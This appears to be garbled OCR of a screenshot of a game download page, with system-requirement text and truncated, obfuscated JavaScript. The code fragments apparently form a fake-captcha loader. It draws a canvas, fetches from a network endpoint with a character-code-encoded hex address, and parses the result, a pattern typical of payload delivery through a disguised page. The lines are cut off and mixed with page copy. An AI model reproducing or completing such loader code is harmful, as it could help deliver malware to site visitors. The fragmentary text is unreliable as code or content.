
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(
CPU:
multi-threading
optimized
CPU
RAM:
16 GB or higher for
smooth 1440p
Disk Space:
70 GB free space for
full installation
Graphic Processor:
hardware
Ray Tracing
support 
Descend into the brutal, unglamorous origins of